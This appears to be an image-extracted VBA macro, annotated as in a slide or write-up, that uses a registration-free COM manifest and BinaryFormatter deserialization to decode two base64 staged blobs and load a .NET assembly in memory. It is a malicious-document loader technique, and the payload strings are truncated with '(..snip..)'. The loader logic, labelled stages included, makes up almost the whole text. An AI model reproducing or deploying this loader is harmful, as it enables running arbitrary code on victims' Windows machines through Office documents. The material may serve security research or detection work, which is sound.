 Function Exec()
Dim stage_1, stage_2
stage_1 = "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVy"
(..snip..)
stage_1 = stage_1 & "dXJjZURpY3Rpb25hcnk+Cw=="
Disable TypeCheck
Payload (stage1)
stage_2 = "AAEAAAD/////AQAAAAAAAAAMAgAAAFdTeXN0ZW0uV2luZG93cy5Gb3JtcywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRy"
(..snip..)
stage_2 = stage_2 & "KtERi/sAoMkPJvcLCw=="
.NET Payload
(stage2)
Dim stm_1 As Object, fmt_1 As Object
manifest = "<?xml version=""1.0"" encoding=""UTF-16"" standalone=""yes""?>"
manifest = manifest & "<assembly xmlns=""urn:schemas-microsoft-com:asm.v1"" manifestVersion=""1.0"">"
manifest = manifest & "<assemblyIdentity name=""mscorlib"" version=""4.0.0.0"" publicKeyToken=""B77A5C561934E089"" />"
manifest = manifest & "<clrClass clsid=""{D0CBA7AF-93F5-378A-BB11-2A5D9AA9C4D7}"" progid=""System.Runtime.Serialization"
manifest = manifest & ".Formatters.Binary.BinaryFormatter"" threadingModel=""Both"" name=""System.Runtime.Serialization
manifest = manifest & "runtimeVersion=""v4.0.30319"" /><clrClass clsid=""{8D907846-455E-39A7-BD31-BC9F81468B47}"" "
manifest = manifest & "progid=""System.IO.MemoryStream"" threadingModel=""Both"" name=""System.IO.MemoryStream"" runtimeVersion=""v4.0.30319"" /></assembly>"
COM regfree snippet
Set actCtx = CreateObject("Microsoft.Windows.ActCtx")
actCtx.ManifestText = manifest
Set stm_1 = actCtx.CreateObject("System.IO.MemoryStream")
Set fmt_1 = actCtx.CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
Dim Decstage_1
Decstage_1 = b64Decode(stage_1)
For Each i In Decstage_1
stm_1.WriteByte i
Next i
Disable TypeCheck
On Error Resume Next
stm_1.Position = 0
Dim o1 As Object
Set o1 = fmt_1.Deserialize_2(stm_1)
If Err.Number <> 0 Then
Dim stm_2 As Object
Set stm_2 = actCtx.CreateObject("System.IO.MemoryStream")
Dim Decstage_2
Decstage_2 = b64Decode(stage_2)
For Each j In Decstage_2
stm_2.WriteByte j
Next j
load .NET assembly
stm_2.Position = 0
Dim o2 As Object
Set o2 = fmt_1.Deserialize_2(stm_2)
End If
End Function